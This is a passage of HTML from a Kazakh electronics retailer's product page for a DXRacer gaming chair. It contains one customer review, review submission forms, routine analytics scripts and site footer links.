        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx0s25If4VxpThsNL_19arQB6nB5wK37uYbXB6iqHDvnMASOmK4Xs0S6CGiAHJ3N2n9HHj3RQjG8f6i05_CG9Jfja6ezxeukRYiQO24DXAHWMYpbA8wWBCDHMpveh43-LE" />

        <input id="ParentId" name="ParentId" type="hidden" value="425688" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="502" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="867" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="417784">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                виталий
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                11.02.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">стильный дизайн и прочная конструкция создают эстетическое удовольствие и обеспечивают надежную поддержку. Кресло обеспечивает комфорт благодаря своим регулируемым параметрам, а высококачественные материалы легко чистятся и обеспечивают долговечность. Дополнительные функции, такие как встроенные колонки, делают его еще более привлекательным. Оно является одним из лучших выборов для тех, кто ценит комфорт и стиль в игровом или рабочем пространстве.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=417784&amp;goodId=502&amp;classId=867"
               data-replyid="417784">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="417784">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="417784">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx0s25If4VxpThsNL_19arQB6nB5wK37uYbXB6iqHDvnMASOmK4Xs0S6CGiAHJ3N2n9HHj3RQjG8f6i05_CG9Jfja6ezxeukRYiQO24DXAHWMYpbA8wWBCDHMpveh43-LE" />

        <input id="ParentId" name="ParentId" type="hidden" value="417784" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="502" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="867" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=502&amp;classId=867&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (3)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx0s25If4VxpThsNL_19arQB6nB5wK37uYbXB6iqHDvnMASOmK4Xs0S6CGiAHJ3N2n9HHj3RQjG8f6i05_CG9Jfja6ezxeukRYiQO24DXAHWMYpbA8wWBCDHMpveh43-LE" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="502" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="867" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="867_502"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.jpg"
        data-full-price="185990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        




<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne';
                target.dataset.eventValueNum = '612824';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="502"
    data-classid="867"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">209 990 ₸</div>
                    <div class="product__price">185 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="612824">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '502',
            'name': 'Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 185990.0,
            'unit_sale_price': 185990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
